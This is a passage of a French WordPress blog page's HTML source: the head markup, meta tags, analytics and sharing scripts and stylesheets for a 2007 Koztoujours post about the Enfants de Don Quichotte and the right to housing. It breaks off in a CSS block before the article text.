

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koztoujours.fr/moulins-a-vent-ou-girouettes
body_size: 23361
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Moulins à vent, ou girouettes ? | Koztoujours</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.koztoujours.fr/xmlrpc.php">
	<link rel="stylesheet" href="https://www.koztoujours.fr/wp-content/themes/compasso/style.css">
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux" href="https://www.koztoujours.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux des commentaires" href="https://www.koztoujours.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Moulins à vent, ou girouettes ? Flux des commentaires" href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fmoulins-a-vent-ou-girouettes" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fmoulins-a-vent-ou-girouettes&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"0513e5af65ae04324ba8960777f92396","url_components":{"year":"2007","monthnum":"01","day":"03","hour":"19","minute":"13","second":"28","post_id":"28","postname":"moulins-a-vent-ou-girouettes","category":"societe"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0513e5af65ae04324ba8960777f92396' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Koztoujours' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.koztoujours.fr/moulins-a-vent-ou-girouettes' />
<meta name='shareaholic:keywords' content='tag:pdt - gvmt, cat:société, cat:ump, type:post' />
<meta name='shareaholic:article_published_time' content='2007-01-03T19:13:28+01:00' />
<meta name='shareaholic:article_modified_time' content='2007-01-03T19:13:28+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:site_id' content='0513e5af65ae04324ba8960777f92396' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://www.koztoujours.fr/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://www.koztoujours.fr/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/mediaqueries.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/prettyPhoto.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koztoujours.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.koztoujours.fr/wp-json/wp/v2/posts/28" /><link rel="canonical" href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes" />

<!-- Start Simple Author Highlighter -->
<style type="text/css">
.bypostauthor {background-color: #fefee2 !important; color: #03224C ;}
.comment-author- {background-color:  !important; color:  ;}
</style>
<!-- Stop Simple Author Highlighter -->
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.koztoujours.fr/wp-content/uploads/2014/03/QCm4Y3GL1.jpeg">		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Moulins à vent, ou girouettes ?" />
<meta property="og:url" content="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes" />
<meta property="og:description" content="J&rsquo;avoue regarder avec un certain scepticisme l&rsquo;arrivée sur la scène médiatique des Enfants de Don Quichotte, et l&rsquo;irruption fracassante du « droit opposable au logement ». Trois b…" />
<meta property="article:published_time" content="2007-01-03T18:13:28+00:00" />
<meta property="article:modified_time" content="2007-01-03T18:13:28+00:00" />
<meta property="og:site_name" content="Koztoujours" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Moulins à vent, ou girouettes ?" />
<meta name="twitter:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<link rel="micropub_media" href="https://www.koztoujours.fr/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://www.koztoujours.fr/wp-json/micropub/1.0/endpoint" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.single .entry-content {
